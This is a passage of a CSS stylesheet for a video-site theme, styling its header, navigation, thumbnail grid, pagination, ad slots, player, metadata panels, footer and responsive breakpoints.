    .site-header nav li:hover:before, .site-header nav li:hover:after, button.submit:hover:before, button.submit:hover:after, section header a:hover:after, section header a:hover:before, .nav li:hover:before, .nav li:hover:after, .thumb-text a:hover h3:after, .nav a:hover:after, .nav a:hover:before, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-rating a:hover:before, .media-rating a:hover:after, .media-info a:hover:before, .media-info a:hover:after
    { border-color: rgb(80,145,134); }
    
    .thumb a:hover:before, .thumb a:hover:after
    { border-color: rgba(40,145,134,0.8); }


}


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../fonts/font/Exo2-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Exo 2'; font-weight: bold; font-style: normal; src:url(../fonts/font/Exo2-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Exo 2', Arial, sans-serif; text-align: left; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1 i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 28px; }
h2 { text-transform: uppercase; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 46px; margin-top: 10px; position: relative; z-index: 99999; }


.logotype { margin-left: 10px; padding: 0 15px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 46px; line-height: 46px; font-size: 20px; }
.logotype:before { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 50%; height: 60%; }
.logotype:after { border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 50%; height: 60%; }

.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 8px 10px 0 0; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: -3px 3px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 56px; right: 0; overflow: hidden; padding: 10px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; position: relative; }
.site-header nav li:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 70%; height: 70%; }
.site-header nav li:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 70%; height: 70%; }
.site-header nav a { cursor: pointer; font-size: 16px; height: 56px; line-height: 56px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; position: relative; padding: 0 15px; z-index: 2; }
.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 20px; font-size: 20px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 24px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 8px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; border-width: 1px; border-style: solid; border-right: 0 none; border-left: 0 none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 56px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 4px; border-style: solid; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 7px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 20px; height: 30px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1680px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 10px 0 0 10px; }
section header li { float: left; margin: 10px 10px 0 0; }
section header a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 34px; line-height: 34px; padding: 0 10px; font-size: 14px; }
section header a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
section header a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.video-js :before, .video-js :after { font-family: inherit; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-left-width: 5px; border-left-style: solid; border-top-width: 5px; z-index: 6; border-top-style: solid; content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; }
.thumb a:after { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-right-width: 5px; border-right-style: solid; border-bottom-width: 5px; z-index: 6; border-bottom-style: solid; content: ''; position: absolute; bottom: 35px; right: 5px; width: 60px; height: 60px; }

.thumb figure { box-shadow: 0 10px 15px -12px rgba(0,0,0,0.5); -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: relative; overflow: hidden; width: 100%; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; margin-top: 10px; font-weight: normal; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }

.thumb footer ul { overflow: hidden; margin: 10px 5px 0 5px; height: 30px; padding-left: 10px; position: relative; float: left; }
.thumb footer ul:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }

.thumb footer li { float: left; margin: 0 10px 10px 0; position: relative; height: 20px; line-height: 20px; font-size: 13px; }
.thumb footer li:last-child { margin-right: 0; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; font-size: 18px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat a:after { bottom: 41px; }
.thumb-cat h3 { font-size: 24px !important; height: 26px; line-height: 26px; font-weight: bold; }
.thumb footer li.total:after { content: ' vids'; font-family: 'Exo 2', Arial, sans-serif; }

.thumb-text { float: left; width: 50%; }
.thumb-text a:after, .thumb-text a:before { display: none !important; }
.thumb-text a { float: left; }
.thumb-text h3 { position: relative; height: 30px !important; line-height: 30px !important; font-weight: bold; }
.thumb-text h3:after { border-bottom: 2px solid transparent; content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.thumb-text footer { clear: both; }
.thumb-text footer ul { margin-top: 5px !important; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { position: relative; z-index: 2; display: block; height: 56px; line-height: 56px; margin: 10px 5px 0 5px; text-transform: uppercase; font-weight: bold; min-width: 46px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 4px; border-left-style: solid; border-top-width: 4px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.nav a:after, .nav span:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 4px; border-right-style: solid; border-bottom-width: 4px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }
.nav i { font-size: 26px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; }
.nav .pages a:before, .nav .pages span:before { border-left-width: 3px; border-top-width: 3px; width: 50%; height: 70%; }
.nav .pages a:after, .nav .pages span:after { border-right-width: 3px; border-bottom-width: 3px; width: 50%; height: 70%; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 56px; line-height: 56px; }
.nav li.next i { display: inline-block; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }


.partners { overflow: hidden; font-size: 0; padding: 0 5px; }
.partners li { width: 100%; }
.partners a { font-weight: bold; margin: 20px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; display: block; height: 56px; line-height: 56px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a i { font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 16px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }
.partners a:before { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 70%; }
.partners a:after { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 70%; }


.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 12px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 60%; }
.media-rating a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 60%; }

.meta-items { position: relative; margin: 20px 10px 0 10px; padding-left: 15px; }
.meta-items:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }
.meta-items li { margin: 0 20px 6px 0; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.media-info a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 60px 0 10px 0; }
.site-footer p { margin: 20px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 20px 10px 0 10px !important; height: 44px !important; line-height: 44px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 14px; height: 28px; line-height: 28px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 2px; padding: 17px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border: 3px solid rgba(255,255,255,0.5); -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 15px; }
    .thumb-cat a:after { bottom: 35px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 18px !important; height: 20px; line-height: 20px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 24px; }
    .logotype:before, .logotype:after { border-width: 4px !important; }
    .search-btn { display: none; }
    .search { display: block !important; padding: 0 20px;  border: 0 none; background: none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    section header a { height: 40px; line-height: 40px; padding: 0 20px; min-width: 80px; text-align: center; }
    section header a:before, section header a:after { border-width: 3px; }
    .thumb h3 { font-size: 16px; }
    .thumb-cat a:after { bottom: 37px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 20px !important; height: 22px; line-height: 22px; }
    .nav a, .nav span { height: 66px; line-height: 66px; min-width: 56px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 10px 10px 0 0; }
    .meta-items { float: left; margin: 20px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin-bottom: 0; height: 46px; line-height: 46px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    h1 i { font-size: 34px; }  
    .thumb { width: 33.3333%; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
    .thumb-cat.thumb-small footer ul:after { border-width: 3px !important; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .thumb-cat.thumb-small h3 { height: 22px !important; line-height: 22px !important; }
}

@media all and (min-width:1020px) {
    .logotype { padding: 0 20px; }
    .site-header { height: 56px; margin-top: 20px; }
    .logotype { height: 56px; line-height: 56px; }
    .menu-btn { height: 40px; line-height: 40px; width: 40px; font-size: 38px; }
    .site-header nav { top: 76px; }
    .search-input { height: 48px; line-height: 48px; }
    .search button { font-size: 24px; top: 12px; right: 10px; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    h1 i { font-size: 36px; }
    .content { padding: 0 10px; }
    section header li { margin-right: 20px; }
    section header a { height: 45px; line-height: 45px; font-size: 16px; }
    section header a:before, section header a:after { border-width: 4px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:before, .thumb a:after { border-width: 6px; width: 80px; height: 80px; }
    .thumb a:hover:before { top: 20px; left: 20px; }
    .thumb a:hover:after { bottom: 50px; right: 20px; }
    .thumb figure img { -moz-transition: 1.8s ease; -webkit-transition: 1.8s ease; -o-transition: 1.8s ease; transition: 1.8s ease; }
    .thumb a:hover figure img { transform: scale(1.06) translateY(-50%); }
    .thumb a:hover figure { box-shadow: 0 12px 15px -11px rgba(0,0,0,0.5); }
    .thumb footer ul { margin: 10px 10px 0 10px; padding-left: 15px; }
    .thumb footer ul:after { border-width: 4px; }
    .thumb footer li { margin-right: 20px; font-size: 14px; }
    .thumb-cat a:after { bottom: 41px; }
    .thumb-cat h3 { font-size: 22px !important; height: 26px; line-height: 26px; }
    .thumb-cat a:hover:after { bottom: 56px; }
    .thumb-small footer ul, .thumb-text footer ul { padding-left: 10px; height: 27px; }
    .thumb-small footer li, .thumb-text footer li { margin-bottom: 7px; }  
    .thumb-small footer ul:after, .thumb-text footer ul:after { border-width: 3px; }
    .thumb-small, .thumb-text { width: 25%; }
    .thumb-small a:before, .thumb-small a:after { border-width: 5px; width: 60px; height: 60px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .thumb-small a:after { bottom: 37px; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover i { transform: translateX(5px); }
    .nav li.prev a:hover i  {transform: translateX(-5px); }
    
    .partners { padding: 0; }
    .partners a { margin: 20px 10px 0 10px; height: 60px; line-height: 60px; }
    .partners a:hover:before, .partners a:hover:after { opacity: 0.7; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover i { transform: translateX(5px); }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
